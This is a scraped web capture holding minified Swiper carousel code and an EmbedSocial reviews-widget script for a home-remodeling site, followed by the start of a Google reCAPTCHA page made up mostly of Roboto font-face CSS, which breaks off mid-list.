t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};te.extend(e.params,t),te.extend(e.originalParams,t)}},setTranslate:function(){"cube"===this.params.effect&&this.cubeEffect.setTranslate()},setTransition:function(e){"cube"===this.params.effect&&this.cubeEffect.setTransition(e)}}},{name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){te.extend(this,{flipEffect:{setTranslate:U.setTranslate.bind(this),setTransition:U.setTransition.bind(this)}})},on:{beforeInit:function(){var e=this;if("flip"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"flip"),e.classNames.push(e.params.containerModifierClass+"3d");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};te.extend(e.params,t),te.extend(e.originalParams,t)}},setTranslate:function(){"flip"===this.params.effect&&this.flipEffect.setTranslate()},setTransition:function(e){"flip"===this.params.effect&&this.flipEffect.setTransition(e)}}},{name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0}},create:function(){te.extend(this,{coverflowEffect:{setTranslate:K.setTranslate.bind(this),setTransition:K.setTransition.bind(this)}})},on:{beforeInit:function(){var e=this;"coverflow"===e.params.effect&&(e.classNames.push(e.params.containerModifierClass+"coverflow"),e.classNames.push(e.params.containerModifierClass+"3d"),e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)},setTranslate:function(){"coverflow"===this.params.effect&&this.coverflowEffect.setTranslate()},setTransition:function(e){"coverflow"===this.params.effect&&this.coverflowEffect.setTransition(e)}}},{name:"thumbs",params:{thumbs:{swiper:null,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){te.extend(this,{thumbs:{swiper:null,init:_.init.bind(this),update:_.update.bind(this),onThumbClick:_.onThumbClick.bind(this)}})},on:{beforeInit:function(){var e=this.params.thumbs;e&&e.swiper&&(this.thumbs.init(),this.thumbs.update(!0))},slideChange:function(){this.thumbs.swiper&&this.thumbs.update()},update:function(){this.thumbs.swiper&&this.thumbs.update()},resize:function(){this.thumbs.swiper&&this.thumbs.update()},observerUpdate:function(){this.thumbs.swiper&&this.thumbs.update()},setTransition:function(e){var t=this.thumbs.swiper;t&&t.setTransition(e)},beforeDestroy:function(){var e=this.thumbs.swiper;e&&this.thumbs.swiperCreated&&e&&e.destroy()}}}];return void 0===T.use&&(T.use=T.Class.use,T.installModule=T.Class.installModule),T.use(Z),T});
            
    var widgetsData = {
        showTruncatedText: true,
        readMore: true,
        openLinkInSameTab: false,
        showSourceLogo: true,
        queryTags: null,
        paginationTypeLoadMore: false,
        dontShowReviewsInLightbox: false,
        notDynamicNumSlides: false,
        autoplay: true,
        fixedReviewsTextHeight: false,
        imageFixedWidth: false,
        reviewsRef: '2feb114997115ce0a7d164ccf8377d70963f9617',
        lightboxLayoutType: 'slider',
        layoutType: 'es_carousel',
        numCharactersText: '100',
        displaySlides: '50',
        imageWidth: '210px',
        queryString: '?origin=https%3A%2F%2Fregencyhomeremodeling.com%2Fbathrooms%2F117-surrey-ln-lake-forest-il-60045%2F',
        sliderAutoPlayInterval: parseInt('6000'),
        testimonialFormURL: 'https://embedsocial.com/api/testimonial_form/2feb114997115ce0a7d164ccf8377d70963f9617?locale=en',
        dudaTestimonialFormURL: 'https://embedsocial.com/api/duda/testimonial_form/2feb114997115ce0a7d164ccf8377d70963f9617/en?public_token=',
        verticalLightboxURL: 'https://embedsocial.com/api/get_vertical_lightbox/',
        lightboxReviewsURL: 'https://embedsocial.com/api/get_lightbox_reviews/',
        reviewsLoadMoreURL: 'https://embedsocial.com/api/get_reviews_page',
        filterPageReviewsURL: 'https://embedsocial.com/api/get_reviews_page',
        seeMoreText: 'See More',
        freeVersion: false,
        filterKeyword: '',
        filterRating: '',
        numSlides: 'dynamic',
        mobileNumColumns: '1',
        logoLinkTo: 'original',
        seeMoreLinkTo: 'no_link',
        customLink: '',
        paginationBtnHoverColor: 'FFFFFF',
        paginationBtnActiveColor: '0081FF',
        isEmbedsocialUser: false,
        isMobileRequest: false,
        dudaPublicToken: false,
        embeddedBaseUrl: 'https://embedsocial.com/api',
        enableScrollToTop: false,
        customUrlLeaveAReviewLink: ''
    }

    READMORETEXT={limitText:widgetsData.numCharactersText,splitBy:"characters",selector:".es-text",readMoreTag:widgetsData.readMore?'<div class="es-more">'+widgetsData.seeMoreText+"</div>":"",elements:null,lessIndicator:"less-text",moreIndicator:"more-text",getNextSibling:function(elem,elSelector){var sibling=elem.nextElementSibling;if(!elSelector){return sibling}while(sibling){if(sibling.matches(elSelector)){return sibling}sibling=sibling.nextElementSibling}return null},trimStr:function(str){if(!str)return str;return str.replace(/^\s+|\s+$/g,"")},getElements:function(){if(typeof document.querySelectorAll(this.selector)!==undefined){this.elements=document.querySelectorAll(this.selector+":not([data-text])")}},formatElementText:function(){if(!this.elements){return false}for(var i=0;i<this.elements.length;i++){var element=this.elements[i];var fullText=this.trimStr(element.innerText);var formatedText=fullText;if(this.splitBy==="words"){formatedText=this.splitTextByWords(fullText)}else{formatedText=this.splitTextByCharacters(fullText)}if(formatedText===fullText){continue}var newElement=document.createElement(element.tagName);newElement.className=element.className;newElement.innerText=fullText;newElement.setAttribute("data-text",this.moreIndicator);newElement.setAttribute("data-hidden",true);newElement.style.display="none";element.setAttribute("data-text",this.lessIndicator);element.setAttribute("data-hidden",false);element.innerHTML=formatedText;element.parentNode.insertBefore(newElement,element.nextSibling)}return true},splitTextByCharacters:function(text){if(text.length<=this.limitText){return text}var formatedText=text.slice(0,this.limitText-3)+"... ";if(this.readMoreTag){formatedText+=this.readMoreTag}return formatedText},splitTextByWords:function(text){var words=text.split(" ");if(words.length<=this.limitText){return text}var formatedText=words.slice(0,this.limitText).join(" ")+"...";if(this.readMoreTag){formatedText+=this.readMoreTag}return formatedText},initClickEvent:function(){var lessTextElements=document.querySelectorAll(this.selector+"[data-text='"+this.lessIndicator+"']");for(var i=0;i<lessTextElements.length;i++){lessTextElements[i].onclick=function(elem){if(widgetsData.seeMoreLinkTo==="no_link"){READMORETEXT.showMore(elem.target.parentNode);if(widgetsData.layoutType){if(widgetsData.layoutType==="es_grid"){initMasonry()}else if(widgetsData.layoutType==="es_column"){captionsVisibility()}else if(widgetsData.layoutType==="es_carousel"){stopCarousel()}}}else if(widgetsData.seeMoreLinkTo==="original"){var link=elem.target.parentNode.getAttribute("data-href");if(link){window.open(link,widgetsData.openLinkInSameTab?"_top":"_blank")}}else if(widgetsData.seeMoreLinkTo==="custom"){var link=widgetsData.customLink;if(link){window.open(link,widgetsData.openLinkInSameTab?"_top":"_blank")}}}}},showMore:function(element){var elementClasses=element.className.trim().replace(/\s\s+/g," ").replace(/\s/g,".");var elements=document.querySelectorAll("."+elementClasses+"[data-text='"+this.lessIndicator+"']");for(var i=0;i<elements.length;i++){var fullTextElement=this.getNextSibling(elements[i],this.selector+"[data-text='"+this.moreIndicator+"']");if(!fullTextElement){continue}elements[i].style.display="none";elements[i].setAttribute("data-hidden",true);fullTextElement.style.display="block";fullTextElement.setAttribute("data-hidden",false)}},init:function(){this.getElements();this.formatElementText();this.initClickEvent()}};
    if(widgetsData.showTruncatedText){READMORETEXT.init()}function openLink(link){var element=event.target||event.srcElement;if(widgetsData.readMore){if(element.className=="es-more"){return false}}if(widgetsData.showSourceLogo){var logoElement=closest(element,".es-logo");if(logoElement){return false}}if(widgetsData.openLinkInSameTab){window.open(link,"_top")}else{window.open(link,"_blank")}}function showReviewsForm(linkSource,id){var src=widgetsData.testimonialFormURL;if(widgetsData.dudaPublicToken){src=widgetsData.dudaTestimonialFormURL}if(linkSource=="facebook"){src="https://www.facebook.com/"+id+"/reviews";return window.open(src,"_blank")}if(linkSource=="google"){src="https://search.google.com/local/writereview?placeid="+id;return window.open(src,"_blank")}if(linkSource=="customUrl"){src=widgetsData.customUrlLeaveAReviewLink;return window.open(src,"_blank")}if("parentIFrame"in window){parentIFrame.sendMessage({reviewsRef:widgetsData.reviewsRef,src:src,type:"collect",iframeId:parentIFrame.getId(),action:"create"})}}if(widgetsData.freeVersion){var sendData=false;function sendWidgetData(){if("parentIFrame"in window){if(!sendData){sendData=true;parentIFrame.sendMessage({reviewsRef:widgetsData.reviewsRef,iframeId:parentIFrame.getId(),version:"free",action:"add_free_banner",freeLinkHref:"https://embedsocial.com/blog/embed-google-reviews/",freeLinkText:"Embed Google reviews",freeLinkTitle:"Embed Google reviews",updateFreeLinkContent:true})}}else{setTimeout(sendWidgetData,300)}}window.addEventListener("load",sendWidgetData)}else{function removeFreeBanner(){if("parentIFrame"in window){parentIFrame.sendMessage({reviewsRef:widgetsData.reviewsRef,iframeId:parentIFrame.getId(),version:"paid",action:"remove_free_banner"})}else{setTimeout(removeFreeBanner,300)}}window.addEventListener("load",removeFreeBanner)}var closest=function(ele,selector){if(!selector||!ele){return null}if(Element&&!Element.prototype.matches){Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector}if(ele.matches(selector)){return ele}var parent=ele.parentNode;var i=0;while(!parent.matches(selector)){parent=parent.parentNode;if(parent.tagName==undefined){return null}if(i>=100){return null}i+=1}return parent};function initVerifyPopup(){var triggers=document.getElementsByClassName("f-verified");for(var i=0;i<triggers.length;i++){triggers[i].addEventListener("mouseenter",function(e){var num=e.target.getAttribute("data-number");var popovers=document.getElementsByClassName("f-popover");popovers.item(num).style.display="block";setTimeout(function(){popovers.item(num).style.display="none"},1500)})}}initVerifyPopup();function showLightbox(index,page){var element=event.target||event.srcElement;if(element.classList.contains("es-more")){return false}if(widgetsData.showSourceLogo){var element=closest(element,".es-logo");if(element){return false}}var ratings=[];var ratingCheckboxs=document.querySelectorAll(".f-reviews-rating:checked");for(i=0;i<ratingCheckboxs.length;i++){ratings.push(ratingCheckboxs[i].value)}var filter=document.getElementById("f-filter-reviews")?document.getElementById("f-filter-reviews").value.trim():"";var reviewsRef=widgetsData.reviewsRef;var lightboxLayout="slider";var queryStringChar="?";if(widgetsData.queryTags&&widgetsData.queryTags!=="null"){queryStringChar="&"}if(widgetsData.lightboxLayoutType!=="slider"){lightboxLayout=widgetsData.lightboxLayoutType;var src=widgetsData.verticalLightboxURL+reviewsRef+(widgetsData.queryTags&&widgetsData.queryTags!=="null"?"?tags="+widgetsData.queryTags:"");if(widgetsData.dudaPublicToken){src=widgetsData.embeddedBaseUrl+"/duda/reviews_lightbox/"+reviewsRef+(widgetsData.queryTags&&widgetsData.queryTags!=="null"?"?tags="+widgetsData.queryTags:"")+queryStringChar+"public_token="+widgetsData.dudaPublicToken}}else{var src=widgetsData.lightboxReviewsURL+reviewsRef+"/"+index+"/"+page+"?filterKeyword="+filter+"&filterRating="+ratings.toString()+(widgetsData.queryTags&&widgetsData.queryTags!=="null"?"&tags="+widgetsData.queryTags:"");if(widgetsData.dudaPublicToken){src=widgetsData.embeddedBaseUrl+"/duda/get_lightbox_reviews/"+reviewsRef+"/"+index+"/"+page+"?filterKeyword="+filter+"&filterRating="+ratings.toString()+(widgetsData.queryTags&&widgetsData.queryTags!=="null"?"&tags="+widgetsData.queryTags:"")+"&public_token="+widgetsData.dudaPublicToken}}if("parentIFrame"in window){parentIFrame.sendMessage({reviewsRef:reviewsRef,index:index,page:page,src:src,action:"create",iframeId:parentIFrame.getId(),type:lightboxLayout})}if(widgetsData.layoutType==="es_carousel"){stopCarousel()}}document.addEventListener("keydown",function(e){var e=window.event?window.event:e;var keys=[37,39,27];if(keys.indexOf(e.keyCode)>-1){if("parentIFrame"in window){parentIFrame.sendMessage({navigationCode:e.keyCode,reviewsRef:widgetsData.reviewsRef})}}});document.addEventListener("keydown",function(e){var e=window.event?window.event:e;if(e.keyCode==13){e.target.click()}});if(widgetsData.layoutType!==""&&widgetsData.layoutType!=="es_slider"&&widgetsData.layoutType!=="es_carousel"&&widgetsData.paginationTypeLoadMore){function loadMore(){document.getElementById("f-load-more-btn").style.display="none";document.getElementById("f-loading-more-div").style.display="block";var parentDiv=document.getElementsByClassName("f-load")[0];var http=new XMLHttpRequest;var nextNumDivs=document.getElementsByClassName("f-next-page");var num=nextNumDivs[nextNumDivs.length-1].innerHTML.trim();var params="reviewsRef="+widgetsData.reviewsRef+"&num="+num+"&layout="+widgetsData.layoutType+(widgetsData.queryTags&&widgetsData.queryTag!=="null"?"&tags="+widgetsData.queryTags:"");if(widgetsData.isMobileRequest){params+="&isMobileRequest=true"}let requestUrl=widgetsData.reviewsLoadMoreURL;if(widgetsData.dudaPublicToken){requestUrl=widgetsData.embeddedBaseUrl+"/duda/page_reviews"+"?public_token="+widgetsData.dudaPublicToken}http.open("POST",requestUrl,true);http.setRequestHeader("Content-type","application/x-www-form-urlencoded");http.onreadystatechange=function(){if(http.readyState==4&&http.status==200){var innerParentDiv=parentDiv.innerHTML;innerParentDiv+=http.responseText;parentDiv.innerHTML=innerParentDiv;if(widgetsData.showTruncatedText){READMORETEXT.init()}if(widgetsData.layoutType==="es_grid"){initMasonry()}var nextNumDivs=document.getElementsByClassName("f-next-page");if(!nextNumDivs[nextNumDivs.length-1].innerHTML.trim().length){var loadMoreBtn=document.querySelector("#f-load-more-btn button");loadMoreBtn.style.display="none"}document.getElementById("f-loading-more-div").style.display="none";document.getElementById("f-load-more-btn").style.display="block"}};http.send(params)}}if(["es_grid","es_column","es_page","es_table"].includes(widgetsData.layoutType)&&!widgetsData.paginationTypeLoadMore){setActiveButtonTextColor();assignEventListenersToPaginationButtons()}function setActiveButtonTextColor(){var pagination=document.querySelector(".es-pagination");if(!pagination){return}var activeLi=pagination.querySelector("li.active");if(!activeLi){return}var a=activeLi.querySelector("a");if(!a){return}a.style.color=setContrast(widgetsData.paginationBtnActiveColor)}function assignEventListenersToPaginationButtons(){var navButtons=document.getElementsByClassName("es-pagination-button");if(navButtons){for(var i=0;i<navButtons.length;i++){var btn=navButtons[i];btn.addEventListener("mouseenter",function(e){e.target.classList.add("text-"+setContrast(widgetsData.paginationBtnHoverColor))});btn.addEventListener("mouseleave",function(e){e.target.classList.remove("text-black");e.target.classList.remove("text-white")})}}}function setContrast(hexcolor){if(hexcolor.slice(0,1)==="#"){hexcolor=hexcolor.slice(1)}var r=parseInt(hexcolor.substr(0,2),16);var g=parseInt(hexcolor.substr(2,2),16);var b=parseInt(hexcolor.substr(4,2),16);var yiq=(r*299+g*587+b*114)/1e3;return yiq>=128?"black":"white"}if(widgetsData.enableScrollToTop){const paginationBtns=document.querySelectorAll(".es-pagination-button");if(paginationBtns.length){paginationBtns.forEach(button=>button.addEventListener("click",()=>{window.location.href="#"}))}}

            var cwidth=document.body.clientWidth;var slidesPerView=calculateSlidesPerView();var swiper;var swiperParameters={init:false,spaceBetween:30,loop:true,slidesPerView:slidesPerView,pagination:{el:".swiper-pagination",clickable:true,dynamicBullets:true},on:{slideChangeTransitionEnd:function(){addRemoveTabIndexes()}}};if(widgetsData.sliderAutoPlayInterval!==1){swiperParameters.autoplay={delay:widgetsData.sliderAutoPlayInterval,disabledOnInteraction:true}}function initializeSwiper(){swiper=new Swiper(".swiper-container",swiperParameters);if(widgetsData.showTruncatedText&&widgetsData.dontShowReviewsInLightbox){swiper.on("init",function(){READMORETEXT.initClickEvent()})}swiper.init();if(widgetsData.fixedReviewsTextHeight){updateSlideHeight()}}function addRemoveTabIndexes(){var slides=document.getElementsByClassName("swiper-slide");for(var i=0;i<slides.length;i++){slides[i].children[0].setAttribute("tabindex","-1")}var activeSlide=document.getElementsByClassName("swiper-slide-active")[0];if(activeSlide){for(var i=0;i<slidesPerView;i++){activeSlide.children[0].setAttribute("tabindex","0");activeSlide=activeSlide.nextElementSibling}}}function calculateSlidesPerView(){if(widgetsData.notDynamicNumSlides){return widgetsData.displaySlides}return 3}function updateSlideHeight(){var minHeight=0,padding=0;var divs=document.querySelectorAll(".f-box-height");for(i=0;i<divs.length;i++){if(minHeight<divs[i].offsetHeight){minHeight=divs[i].offsetHeight;padding=Math.min(divs[i].parentElement.offsetHeight-minHeight,70)}}minHeight+=padding;var boxes=document.querySelectorAll(".es-box");for(i=0;i<boxes.length;i++){boxes[i].style.minHeight=minHeight+"px"}}initializeSwiper();window.addEventListener("resize",function(){if(!swiper){return}cwidth=document.body.clientWidth;if(cwidth<768){swiper.params.slidesPerView=widgetsData.mobileNumColumns}else{swiper.params.slidesPerView=calculateSlidesPerView()}swiper.update();if(widgetsData.fixedReviewsTextHeight){updateSlideHeight()}});document.querySelector(".swiper-container").addEventListener("mouseenter",function(){swiper.autoplay.stop()});document.querySelector(".swiper-container").addEventListener("mouseleave",function(){if(widgetsData.sliderAutoPlayInterval!==1){swiper.autoplay.start()}});
        </script>    <script src="https://embedsocial.com/cdn/iframeContent.min.js"></script>
                        <div data-iframe-height="50"></div>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeDBFwpAAAAAJe8ux9-imrqZ2ueRsEtdiWoDDpX&co=aHR0cHM6Ly9tc2dzbmRyLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9dl8ikhamm1z
body_size: 48452
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, 